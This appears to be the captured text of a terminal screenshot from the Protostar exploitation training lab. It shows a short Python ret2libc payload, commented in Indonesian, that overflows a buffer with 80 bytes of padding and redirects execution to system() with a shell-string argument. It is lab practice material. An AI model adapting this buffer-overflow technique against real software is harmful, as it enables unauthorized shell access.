 user@protostar: /opt/protostar/bin
File Edit View Search Terminal Help
GNU nano 2.2.4 File: /tmp/payload.py Modified
import struct
offset=80*"A" #padding
system=struct.pack("<I", 0xb7ecffb0) #(eip)return ke system
exit=struct.pack("<I", 0xb7ec60c0) #setelah system dieksekusi
args=struct.pack("<I", 0xb7e97000 + 0x11f3bf) #argumen untuk system
print(offset+system+exit+args)
File Name to Write: /tmp/payload.py
^G Get Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend